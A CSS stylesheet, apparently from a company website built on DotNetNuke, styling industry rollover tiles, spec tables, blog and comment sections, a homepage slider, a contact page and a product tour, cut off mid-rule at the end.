.freetrialcustomer span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						





/************ INDUSTRIES Rollovers **************************/

.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Imilitary
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/military2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Imilitary a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Imilitary img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Imilitary a:hover 
{
color:#FFF;
}
.Imilitary a:hover img
{
visibility:hidden;
}
.Imilitary span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ilawfirm
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/law2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ilawfirm a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ilawfirm img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ilawfirm a:hover 
{
color:#FFF;
}
.Ilawfirm a:hover img
{
visibility:hidden;
}
.Ilawfirm span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ischool
{
position: relative;
background: url('images/schools2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ischool a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ischool img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ischool a:hover 
{
color:#FFF;
}
.Ischool a:hover img
{
visibility:hidden;
}
.Ischool span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Igovt
{
position: relative;
background: url('images/govt2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Igovt a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Igovt img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Igovt a:hover 
{
color:#FFF;
}
.Igovt a:hover img
{
visibility:hidden;
}
.Igovt span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


.Iconstruction
{
position: relative;
background: url('images/construction2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Iconstruction a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Iconstruction img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Iconstruction a:hover 
{
color:#FFF;
}
.Iconstruction a:hover img
{
visibility:hidden;
}
.Iconstruction span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/************ Custom Soluions Rollovers **************************/

.raytheon
{
position: relative;
background: url('images/raytheon2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.raytheon a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.raytheon img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.raytheon a:hover 
{
color:#FFF;
}
.raytheon a:hover img
{
visibility:hidden;
}
.raytheon span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				


.chaplaincy
{
position: relative;
background: url('images/chaplaincy2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.chaplaincy a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.chaplaincy img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.chaplaincy a:hover 
{
color:#FFF;
}
.chaplaincy a:hover img
{
visibility:hidden;
}
.chaplaincy span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	


.custom
{
position: relative;
background: url('images/custom2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.custom a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.custom img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.custom a:hover 
{
color:#FFF;
}
.custom a:hover img
{
visibility:hidden;
}
.custom span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			


.henryford
{
position: relative;
background: url('images/henryford2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.henryford a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.henryford img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.henryford a:hover 
{
color:#FFF;
}
.henryford a:hover img
{
visibility:hidden;
}
.henryford span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			





/** Kiosk tables  **/


.Apple-style-span{
color: rgb(102, 102, 102); 
font-size: 12px; 
line-height: 18px;
}

.tab_name specTitle{

  padding-left: 0px 0px 0.5em 0px; 
  margin: 0px 0px 0px 0px; 
  border-top-width: 0px; 
  border-right-width: 0px; 
  border-bottom-width: 1px; 
  border-left-width: 0px; 
  border-style: initial; 
  border-color: initial; 
  font-weight: normal; 
  font-style: inherit; 
  font-size: 22px;
  color: rgb(69, 69, 69); 
  line-height: 1; 
  background-image: none; 
  height: auto; 
  border-bottom-style: solid; 
  border-bottom-color: rgb(216, 216, 216);
}

.colorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(247, 247, 247); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}
.nocolorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: ; 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox2{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(227, 226, 226); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox3{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(191, 188, 188); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.spectable{
	padding-top: 0px; 
	padding-right: 0px; 
	padding-bottom: 0px; 
	padding-left: 0px; 
	margin-top: 0px; 
	margin-right: 0px; 
	margin-bottom: 1.4em; 
	margin-left: 0px; 
	border-top-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-left-width: 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: inherit; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	border-collapse: separate; 
	-webkit-border-horizontal-spacing: 0px; 
	-webkit-border-vertical-spacing: 0px; 
	 color: rgb(107, 107, 107); 
	-webkit-box-shadow: rgb(221, 221, 221) 0px 0px 5px;
}
/*==========Blog Css===========*/
.blogleftpane{
width:220px;
margin-top: 30px;
}
.blogcenterpane{

}
.blogrightpane{
width:220px;
margin-top: 30px;
}

.sharetools {
    float: right;
    padding-top: 5px;
    text-align: right;
}
.boxes a {
    border-top: 1px solid #EEEEEE;
    color: #333333 !important;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 7px 5px 7px 28px;
    text-decoration: none;
}
/*====Common CSS====*/

.ie10  ul.jd_menu li {
    background: url("images/menu01_l.png") no-repeat scroll left top transparent;
    cursor: pointer;
    font-size: 5px;
    list-style-type: none;
    margin-right: 0px;
    padding: 0px;
    text-align: left;
}


.float-l{ float:left;}
.float-r{ float:right;}
.blogclear, .homeclear, .blogclear .clear{ clear:both;}
.center{ text-align:center;}

.blog-container{ float:left; width:100%;}
.blog-lftpnl{ float:left; width:78%;}
.blog-rgtpnl{ float:left; width:22%;}

/*====For Pagging====*/
.pagging{ float:left; width:100%; text-align:center; font-weight:bold;}
.pagging a{ color:blue; font-size:11px; padding:0 5px; cursor:pointer;}

/*====Right Side Boxes====*/
.boxes{ float:left; width:100%;  margin-bottom:10px;}
.boxes2{ float:left; width:100%; margin-bottom:10px;}
.boxes h2{ margin:0 10px; padding:5px 0; font-size:16px; border-bottom:1px solid #ccc;}
.boxes .boxes-body{ padding:0 2px 10px; margin-top:-2px; font-size:13px; font-family:'LatoItalic', Arial, sans-serif;}
.boxes a{    border-top: 1px solid #eeeeee;color: #333 !important; display: block;font-size: 13px;line-height: 20px; padding:7px 5px 7px 28px; text-decoration: none;}
.boxes a:hover{ color:#333 !important;}
.boxes .sky-tab-blog{ color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif; padding:4px 7px; text-transform:uppercase; margin-bottom:10px;}
.boxes .sky-tab-blog .Head{color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif !important; border-bottom:0;}

.BlogBody .BlogDateline{ color:#003366 !important; font-family:"Myriad Pro"; font-size:14px;background: url("images/blog-date-icon.png") no-repeat scroll right 5px transparent;color: #003366 !important;font-family: "Myriad Pro"; font-size: 14px; padding: 5px 20px 5px 5px; margin-right:10px; padding-left:0 !important;}
.BlogBody span#dnn_ctr791_MainView_ViewBlog_lstBlogView_ctl00_lblPublishDate{background: url("images/blog-comment-icon.png") no-repeat scroll right 5px transparent !important; color:#f15c22 !important;}


.search-blog-heading{background: url("images/search-blog-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important; margin-bottom:0;}
.search-brdr{ border-bottom:#eee solid 1px; padding-bottom:0 !important;}

.recent-blog-heading{background: url("images/recent-entries-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important;}
.Blog_RecentEntries{background: url("images/recent-entries-list.png") no-repeat scroll left 13px transparent;}

.categories-blog-heading{background: url("images/category-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.categories-blog-list a{ display:none;}
.categories-blog-list td a{background: url("images/categories-list.png") no-repeat scroll left 9px transparent; display:block !important;}

.archive-blog-heading{background: url("images/archive-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important; border-top:#eee solid 1px;}
.archive-blog-list td a{background: url("images/archive-list.png") no-repeat scroll left 13px transparent;}
.archive-blog-list span#dnn_ctr820_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr820_Archive_lblMonthly{ display:none;}

.archive-blog-list span#dnn_ctr610_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr610_Archive_lblMonthly{ display:none;}

.archive-blog-list table#dnn_ctr610_Archive_calMonth{ display:none;}
.archive-blog-list a#dnn_ctr610_Archive_cmdGo{ display:none;}


.tags-blog-heading{background: url("images/tags-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.tag-blog-list a{background: url("images/tags-list.png") no-repeat scroll left 13px transparent;}


/*====Search Boxes====*/
.boxes .countrydrop, .boxes .categorydrop, .boxes .keyworddrop{ width:150px; margin-bottom:10px;}
.boxes .rest-btn, .boxes .search-btn{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.boxes .rest-btn:hover, .boxes .search-btn:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}
.button-row{ float:left; width:100%; margin:10px 0;}
.boxes-body input[type="text"]{background: none repeat scroll 0 0 #eee; border:0; border-radius: 2px 2px 2px 2px; font-size: 13px; padding: 8px; width: 93% !important;font-family:'LatoBold', Arial, sans-serif; color:#999999; margin-bottom:10px; border:#ccc solid 1px;}
.boxes-body select{background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #DADCDD; border-radius: 2px 2px 2px 2px; font-family: Arial,Helvetica,sans-serif; font-size: 13px; padding: 5px; width: 100% !important; margin-top:10px;}
.boxes-body br{ display:none;}
/*====Add button for user====*/
.addblog{ margin-bottom:10px;}
.postblog_btn{ display:block !important; float:none;}

/*====Blog List CSS====*/
.BlogInfo .BlogDescription{font-family:'LatoRegular', Arial, sans-serif !important; font-size:16px !important;}
.BlogDescriptionHeavy{font-family:'LatoBold', Arial, sans-serif !important; font-size:16px !important;}
.SearchOptions, .BlogBody, .BlogDescription{ font-family:'LatoRegular', Arial, sans-serif !important; font-size:12px !important;}
.BlogBody{ padding:0 0 10px; margin-bottom:10px;font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;margin-bottom:20px; color:#333; line-height:21px;}
.BlogBody a{ font-weight:bold; color:#003366;}
.BlogFooter{ border:0 !important; padding:0 !important;}
.BlogDateline{ font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;}
.BlogCommentsNormal{ font-size:12px !important;}
.BlogEditLink{ font-size:12px !important;}
.Blog_RecentComments .Blog_RecentComments_Dateline{ display:none;}
.Blog_RecentEntries .Blog_RecentEntries_Dateline{ display:none;}



.btn-container .CommandButton{  background: url("images/blue-btn-bg.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    cursor: pointer;
    display: block !important;
    float: left;
    font-family: 'LatoBold',Arial,sans-serif;
    font-size: 15px;
    height: 39px;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 0 33px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 140px;}
.btn-container .CommandButton:hover{color:#fff !important; text-decoration:none;}



.boxes input[type="submit"]{background:url(images/blue-btn-bg-small.png) repeat-x top left;font-family:'LatoBold', Arial, sans-serif; color:#FFF; text-transform:uppercase; font-size:13px !important; padding:4px 15px; cursor:pointer; text-align:center; margin-bottom:10px; border:0;}

.BlogBody .BlogPubMonth{ background:#0095FD;}
.BlogBody input[type="text"]{ padding:0 !important;}
.BlogBody textarea{ padding:0 !important; height:auto !important;}


.blog-list{ margin:0 10px 10px 0;}
.Bloglistgrid tr td{ padding:0 0 10px 0;}
.blogTitle{ padding:10px 0 5px 0; margin:0; font-size:16px;}
.facebook{ float:right;}
.postby-row{ padding:3px 10px; font-size:15px;}
.postby-row span{ font-weight:bold;}
.comments{ margin:5px 10px 0 0; text-transform:capitalize; line-height:28px; font-size:15px;}
.comments .noofcomment, .comments .DelcommentCount{ float:left; width:32px; height:31px; background:url(images/count-bg.png) no-repeat; margin-right:5px; text-align:center;}
.keywords{ padding:5px 0 0 10px;}

.bloglist{ width:100%; padding-top:5px;}
.blogimg{ float:left; margin-right:15px;}
#lipsum{ line-height:18px;}
.BlogBody img{ border:5px solid white; box-shadow:0 0 5px #888888; float:left; margin-right:20px; margin-bottom:10px;}
.BlogFooterSub img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.ShareBadgePRO_Toolbar img{ border:0; box-shadow:none; float:none; }
.BlogGravatar img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.BlogGravatarPreview img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.HorizontalLine{ margin-bottom:10px;}
.BlogFooterLeft span.BlogTopics{ display:none;}

/*===Add Comment Box====*/
.form-row{ float:left; width:100%; padding-bottom:10px;}
.form-row label{ float:left; width:10%; text-align:right; padding:2px 10px 0 0; font-weight:bold; font-size:13px;}
.form-row input[type="text"]{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.form-row textarea{ float:left; width:50%; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c; min-height:100px;}
.form-row select{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.buttons{ color:#fff; padding:2px 10px; cursor:pointer; background:#3d3c3c; background: -moz-linear-gradient(top, #3d3c3c 0%, #6d6b6b 50%, #6d6b6b 51%, #3d3c3c 100%); /* FF3.6+ */ border:1px solid #000; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}

.buttons{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.buttons:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}


/*===view Comment Box====*/
.coments{ margin:10px; border:1px solid #ccc; padding:5px 10px;}
.coments img{ float:left; max-width:75px; margin-right:10px; border:0; border-radius: 3px 3px 3px 3px;}
.coment-des{ float:left; width:87%; font-size:15px;}


/*===Heading Style====*/
.headingbg { border-bottom: 2px solid #CCCCCC;font-size: 15px; padding: 10px 0 5px 10px; margin-bottom:15px;}

h2.BlogTitle{font-family:'LatoBold', Arial, sans-serif !important; color:#000; font-size:23px;padding:11px 0px; margin-bottom:15px; border-bottom:#ccc solid 1px;}
h2.BlogTitle{ color:#444; font-size:18px!important; line-height:36px!important; font-family:'LatoBold', Arial, sans-serif !important; padding-bottom:10px!important; }
h2.BlogTitle a{ color:#003366; font-size:18px!important; text-decoration:none;}
h2.BlogTitle .Head{color:#f58220; font-size:18px;}
div.BlogBubbleOwner blockquote{ background-color:white; font-family:'LatoRegular', Arial, sans-serif !important; border:0px!important;}
div.BlogBubble, div.BlogBubbleOwner{ padding-bottom:50px; background:url("images/container_sdw.png") no-repeat scroll right bottom transparent;}
div.BlogBubble cite, div.BlogBubbleOwner cite{ background:none; right:10px; }
div.BlogBubble cite, div.BlogBubbleOwner cite span{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_lnkDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-28px;}
#dnn_ctr4825_MainView_ViewEntry_btDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-31px;}
.BlogComments{ background-position:left 20px!important; padding-top:16px; }



#dnn_ctr4825_MainView_ViewEntry_pnlAddComment input{ border: 1px solid #EEEEEE;
    color: #CCCCCC;
    margin-bottom: 10px;
    padding: 8px !important;
    width: 96% !important;}

.BlogLeftTD span{ font-size:13px!important; margin-right:10px; color:#333;}
#dnn_ctr4825_MainView_ViewEntry_lblEmailExplanation{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_txtComment{ float:right; margin-right:6px; border: 1px solid #EEEEEE; color: #CCCCCC; margin-bottom: 30px;}
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment{   background:url("images/blog_bottom.png") repeat-x scroll right bottom ; padding-bottom:25px; }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment table{ background:url("images/leavecomment.png") repeat-x scroll right top #eee;  }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment tbody{ padding-top:71px; float:left; padding-left:20px;} 

.blog_line{  padding:10px;  margin-bottom:10px; height:24px; margin-top:-49px;}
#dnn_ctr4825_MainView_ViewEntry_cmdCancel{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px;}
	
#dnn_ctr4825_MainView_ViewEntry_cmdAddComment{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px; margin-left:419px;}
	
#dnn_ctr4825_MainView_ViewEntry_lstComments{background: url("images/thetread.png") no-repeat scroll 0 0 transparent; padding-top:50px;}	
#dnn_ctr4825_MainView_ViewEntry_lstComments tbody{ padding-top:80px; float:left;}
.BlogPublished{ display:none;}
#dnn_ctr4825_MainView_ViewEntry_lnkRssIcon{ display:none;}


.blog_author{

    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	
	
.BlogDate {
    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	

.BlogSubHead{padding:0 0 8px!important; height:24px;}
.BlogSubHead a img { border: 0 none; box-shadow: none; float: right; margin-right: -224px;  margin-top: -60px;  position: relative;}

/*h1, .HorizontalLine{ border-bottom:1px solid #CCCCCC!important; margin-bottom:22px;}*/
.socialpane{ float:right;}
.socialpane label{ font-size:14px!important; float:left; padding-top:13px; padding-right:3px; font-weight:bold;}
.login_mes { font-size:13px; text-align:center; line-height:20px;}
.login_mes .NormalRed{ font-weight:normal; color:#B30D0D !important;}

.BlogBody .socialpane label{padding-top:1px; font-size:12px !important;}
.BlogBody .stButton .chicklets{padding-left:15px;}

.solution_div{ float:left; width:33%;}
.solution_div_img{ float:left; width:45px;}

.blog-title{background: url("images/blog-main-btn.jpg") repeat-x scroll left top #910808 !important;
    border-radius: 10px 10px 10px 10px;
    margin-left: 0 !important;
    margin-top: 10px;
    padding: 0 10px !important;
    position: relative;
    width: 100%;}
.blog-title a{ color:#fff !important; text-decoration:none; line-height:36px;}

/*===Left Chat Box====*/
.left_chatbox{background: url("images/chat-bg.png") no-repeat scroll left top transparent; text-align:center; margin-bottom:15px; width:219px; height:220px;}
.left_chatbox h4{color: #B30D0D; font-size: 15px; letter-spacing: 0.7px; padding: 10px 0; font-weight:bold;}
.left_chatbox a{color:#666666;}
.left_chatbox table{ margin-left: 8px;margin-top: 72px;}
.left_chatbox table img{ width:110px; float:left;}
.left_chatbox table td span{ color:#000; font-size:10px;}
.left_chatbox table td a{ font-size:11px;}

/*===Left Blog Box====*/
.leftpane #slides2 .slides_container{background:url("images/blog-left-heading.png") repeat-x scroll left top #ffffff; border:#cccccc solid 1px; border-radius:10px; margin-bottom:15px; width:197px; padding-top:6px; height:220px;}
.leftpane #slides2 .slides_container a{background: url("images/blog-left-heading-icon.png") no-repeat scroll left 3px transparent; color: #FFFFFF; padding-left: 21px; text-decoration: none; width: 93%; overflow:hidden; height:34px;}
.leftpane .red-container{ background-image:none; border:0; margin:0;}
.leftpane #slides2{ height:195px;}
.leftpane #slides2 .slide{ width:200px; height:160px;}
.leftpane .blog-corner{ display:none;}
.leftpane .red-container .pagination{ display:none;}
.leftpane .blog-container{ height:200px;}
.leftpane .blog-title a{font-size:13px; line-height:29px;}
.leftpane .blog-title{ border-radius: 10px 10px 10px 10px;float: none;margin-bottom: 20px; margin-left: auto !important; margin-right: auto !important; margin-top: 0 !important; padding: 0 3px !important; width: 90%; min-height:29px; position:relative; z-index:904; margin-left:5px !important; text-align:center;}
.leftpane .blog-title a{ font-size:11px;}
.errormsg
{
	color:red;
}
.contact
{
	
    top:10px;
    width:100%;
    z-index:500;
	background:#ffffff;
}
td.contentpane .contact
{
	position:relative !important;
}
td.contentpane .contact #dnn_ctr702_ViewGetAssistance_panelComapny .contactrow
{
	padding-bottom:0px !important;
	margin-bottom: -5px;
}


/******UPDATED HOMEPAGE SLIDER******/

.hp-features img {
        padding-right: 2px;
}
.hp-features h4 {
	color: #0055a5;
	font-size: 19px;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 0;
	margin-top: 10px;
}
.hp-features p {
	font-size: 13px;
}
td.hp-features {
	padding-right: 0;
}
img.hp-slider-img {
	margin-left: 15px;
        padding-right: 0;
}
table.hp-testimonials {
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px;
	margin-bottom: 20px;
	margin-top: 30px;
}
.hp-testimonials h3 {
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #0055a5;
	font-weight: normal !important;
	font-size: 20px;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 25px;
}
.hp-testimonials-text {
	padding-right: 20px;
}
.hp-test-company {
	background: #ffffff;
	border: 1px solid #dddddd;
	text-align: center;
}
td.hp-test-company p {
	padding-right: 10px;
	padding-left: 10px;
}
td.hp-trial-top {
	background: #0055a5;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-left: 0px;
	height: 40px;
	width: 275px;
	text-align: center;
}
td.hp-trial {
	border: 1px solid #dddddd;
	padding: 0 20px 20px 20px;
	background: #f6f6f6;
	text-align: center;
}
td.hp-trial p {
	line-height: 1.3;
	padding-top: 10px;
}
td.hp-fill {
	background: #ffffff;
	height: 10px;
}
.hp-trial img {
	margin-top: 14px;
}
.LineSeparator .Rotator_NavPanel {
       top: 225px !important;
       left: 20px;
       position: absolute;
}
td.hp-trial {
         width: 260px !important;
}
p.top-trial {
  padding-top: 22px !important;
}


/******CONTACT PAGE******/

table.contact-eioboard-table td {
  padding-bottom: 20px;
}
table.contact-eioboard-table img {
  padding-right: 15px;
}
.contact-table h5 {
	font-size: 16px;
	color: #2f2f2f;
	margin-top: 12px;
}
.ContactUsLabel {
	font-weight: normal;
	padding: 30px 30px 30px 0px;
	margin-left: -13px;
	font-size: 13px;
}
.NormalTextBox {
	height: 25px;
	font-size: 13px;
}
input[type=text] {
	border-width: 1px;
	border-style: solid;
	border-color: #b3b3b3;
}
textarea {
	border: 1px solid #b3b3b3;
}
.ContactHead {
	font-weight: bold !important;
}
table#dnn_ctr2074_FormMaster_C5SLLC_MainFormTable1 {
	margin-top: 20px;
}

/******PRODUCT TOUR******/

div#dnn_ctr1025_ContentPane {
  	margin-top: -20px;
}
.tour-navigation {
	background: #f6f6f6;
	width: 250px;
	padding: 10px;
	border: 1px solid #dddddd;
	float:left;
        margin-right: 20px;
}
.tour-navigation p {
	border-top: 1px solid #dddddd;
	padding-top: 5px;
	line-height: 100%;
	margin-bottom: 1px;
	padding-bottom: 5px;
	margin-top: 1px;
	padding-left: 5px;
}
.tour-navigation a:hover {
	color: #0267c5 !important;
	text-decoration: none !important;
}
.tour-navigation p:hover {
	background-color: #ffffff;
}
.product-tour-content {
}
img.product-tour-content-image {
	float: right;
}
.product-tour-content h2 {
